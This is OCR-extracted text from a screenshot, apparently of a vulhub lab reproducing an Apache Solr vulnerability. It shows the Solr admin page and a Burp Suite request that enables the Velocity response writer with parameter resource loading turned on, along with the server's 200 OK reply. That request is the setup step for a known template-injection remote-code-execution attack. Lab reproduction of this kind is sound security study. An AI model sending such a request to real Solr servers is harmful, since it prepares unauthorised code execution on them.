 githubusc
vulhub_百度搜索
Solr Admin
[原创]Apache So
Solr Admin
8983/solr/#/~cores/test
火狐官方站点
火狐官方站点
新手上路
常用网址
双11红包
京东商城
常用
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
Core Selector
Add Core
Unload
Rename
Swap
test
Core
startTime: 10 minutes ago
instanceDir: /var/solr/data/test
dataDir: /var/solr/data/test/da
Index
lastModified: -
version: 2
numDocs: 0
maxDoc: 0
deletedDocs: 0
current:
directory: org.apache.lucene.sto
/test/data/index lockf
maxCacheMB=48.0 m
Documentation
Iss
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Target: http://119
Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: :8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":528},
"WARNING":"This response format is experimental.
It is likely to change in the future."}
? < + > Type a search term 0 matches
Done
229 bytes | 1,614 millis
拼
20:01